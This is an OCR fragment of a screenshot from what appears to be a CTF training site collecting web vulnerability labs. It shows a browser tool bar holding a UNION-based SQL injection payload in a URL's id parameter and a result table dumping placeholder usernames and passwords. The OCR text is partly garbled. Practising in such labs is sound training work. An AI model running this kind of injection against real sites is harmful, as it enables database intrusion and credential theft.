 Load URL http://www.ctfs-wiki.com//index.php?id=1 and 1=2 union select 1 group_concat username password 3 from user
Split URL
Execute
Enable Post data Enable Referrer
ctfs-wiki.com Home
CTFS-WIKI
此网站中集合了SQL注入、文件包含、命令执行、反序列化、SSRF、文件上传等常见的web漏洞环境
Follow @ctfs-wiki
MYSQL SQL
id name
3 user1 pass1 user2 pass2 user3 pass3 1
© CTFS-WIKI